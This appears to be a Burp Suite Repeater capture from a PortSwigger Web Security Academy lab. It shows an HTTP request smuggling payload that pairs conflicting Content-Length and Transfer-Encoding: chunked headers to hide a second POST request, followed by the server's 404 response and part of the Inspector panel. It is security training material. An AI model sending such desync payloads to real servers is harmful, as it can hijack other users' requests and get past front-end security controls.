 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host:
0a3300ae04569aee802a945a001f0037.web-security-academy.
net
3 Content-Type: application/x-www-form-urlencoded
4 Content-length: 4
5 Transfer-Encoding: chunked
6
7 5e
8 POST /404 HTTP/1.1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 15
11
12 x=1
13 0
14
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=oPjKDfEnZv1Gk6OgSVZgRqN6gzUSFwoY;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 6
Request cookies 0
It's empty in here
Add
Request headers 4